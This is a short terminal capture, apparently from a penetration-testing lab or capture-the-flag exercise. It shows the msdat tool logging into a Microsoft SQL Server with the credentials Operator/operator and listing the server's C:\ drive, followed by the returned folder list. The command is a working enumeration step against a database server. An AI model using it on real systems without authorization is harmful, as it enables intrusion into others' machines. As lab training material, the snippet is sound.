 [Nov 14, 2023 - 19:17:44 (CET)] exegol-Manager msdat # python3 msdat.py xpdirectory -s 10.10.11.236 -U Operator -P operator -D manager.htb --list-files 'C:\'
[1] (10.10.11.236:1433): Try to list files stored in C:\
[+] Files stored in C:\:
$Recycle.Bin (Folder)
Documents and Settings (Folder)
inetpub (Folder)
PerfLogs (Folder)
Program Files (Folder)
Program Files (x86) (Folder)
ProgramData (Folder)
Recovery (Folder)
SQL2019 (Folder)
System Volume Information (Folder)
Users (Folder)
Windows (Folder)